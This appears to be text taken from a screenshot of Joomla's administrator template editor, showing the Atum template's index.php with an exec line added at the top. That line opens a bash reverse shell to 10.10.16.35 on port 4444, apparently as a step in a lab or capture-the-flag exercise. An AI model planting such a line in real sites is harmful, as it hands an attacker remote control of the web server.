 Joomla!®
Templates: Customise (Atum)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.35/4444 0>&1'")
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25